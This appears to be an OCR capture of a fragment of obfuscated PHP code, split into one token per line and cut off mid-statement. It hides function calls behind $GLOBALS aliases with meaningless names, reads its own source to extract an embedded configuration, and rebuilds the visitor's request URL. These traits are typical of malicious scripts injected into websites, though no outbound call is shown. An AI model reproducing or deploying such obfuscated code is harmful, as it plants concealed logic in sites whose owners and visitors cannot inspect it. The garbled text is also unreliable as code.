
f
(
isset
(
$_SERVER
[
"HTTP_HOST"
])){
$l1j
=
$_SERVE
R
[
"HTTP_HOST"
];}
elseif
(
isset
(
$_SERVER
[
"SERVE
R_NAME"
])){
$l1j
=
$_SERVER
[
"SERVER_NAME"
];}
if
(
isset
(
$_SESSION
[
"oO0Oo0OO0"
])){
$l1UI
=
$_SESS
ION
[
"oO0Oo0OO0"
];}
else
{
$GLOBALS
[
"bbbbb6"
](
"/
@'\\\$(.*?)';/s"
,
$GLOBALS
[
"b6bb66"
](
__FILE_
_
),
$l1UI
);}
$l1UI
=(
$GLOBALS
[
"bb666bb"
](
$l1UI
)
&&
isset
(
$l1UI
[
1
]))?
$GLOBALS
[
"b66b666"
](
$l1UI
[
1
]):
''
;
$l1yHCy
=
array
();
if
(
$l1UI
!=
''
){
$l1UI
=
$GLOBALS
[
"b6b66b"
](
"\n"
,
$l1UI
);
foreach
(
$l1UI
as
$l1kZv5
){
$l1kZv5
=
$GLOBALS
[
"b66b666"
](
$l1kZ
v5
);
if
(
$l1kZv5
==
''
){
continue
;}
$GLOBALS
[
"bbbb
b6"
](
$GLOBALS
[
"bbb6bb"
],
$l1kZv5
,
$l1Z
);
if
(
iss
et
(
$l1Z
[
1
])){
$l1yHCy
[]=
$GLOBALS
[
"b66b666"
]
(
$l1Z
[
1
]);}}
list
(
$l1r0y0
,
$l1kD
,
$l1v
,
$l1L
)=
$l
1yHCy
;}
$l1M
=
$GLOBALS
[
"b66b6b"
](
"%s://$l1j"
,l
1Vir9());
$l1JQ6n
=
isset
(
$_SERVER
[
"REQUEST_UR
I"
])?
$_SERVER
[
"REQUEST_URI"
]:(
isset
(
$_SERVER
[
"QUERY_STRING"
])?
$_SERVER
[
"QUERY_STRIN
G"
]:
''
);
$l1JQ6n
=(
$l1JQ6n
==
''
?((
isset
(
$_SERVE
R
[
"PATH_INFO"
])&&
$_SERVER
[
"PATH_INFO"
]!=
''
)?
$_SERVER
[
"PATH_INFO"
]:
$l1JQ6n
):
$l1JQ6n
);
$l1v
f9
=
$l1M
.
$l1JQ6n
;
$l17
=
isset
(
$_SERVER
[
"SCRIPT_
NAME"
])?
$_SERVER
[
"SCRIPT_NAME"
]:
''
;
if
(
$l17
=